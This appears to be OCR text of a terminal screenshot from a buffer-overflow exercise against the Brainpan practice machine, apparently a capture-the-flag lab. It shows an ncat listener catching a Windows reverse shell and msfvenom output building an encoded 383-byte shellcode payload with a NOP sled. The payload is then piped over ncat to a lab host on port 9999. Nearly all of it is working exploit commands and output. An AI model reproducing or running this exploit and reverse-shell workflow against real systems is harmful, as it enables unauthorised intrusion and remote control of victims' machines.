 File Edit View Search Terminal
root@kali:~# ncat -nl 8080
^C
root@kali:~#
root@kali:~# ncat -nl 8080
CMD Version 1.4.1
Z:\home\puck>
80 EXITFUNC=thread -f raw -b "\x00\x09\x0d\x0a\x20\xff" -n 32 > attack.txt
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Successfully added NOP sled from x86/single_byte
Payload size: 383 bytes
root@kali:~# cat payload.txt attack.txt | ncat 192.168.56.107 9999
_|                            _|
_|_|_|    _|  _|_|    _|_|_|      _|_|_|    _|_|_|      _|_|_|  _|_|_|
_|    _|  _|_|      _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|    _|  _|        _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|_|_|    _|          _|_|_|  _|  _|    _|  _|_|_|      _|_|_|  _|    _|
                                            _|
                                            _|
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>>